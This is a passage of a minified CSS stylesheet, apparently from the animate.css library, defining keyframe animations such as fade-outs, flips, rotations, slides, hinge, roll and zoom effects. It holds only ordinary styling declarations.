-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
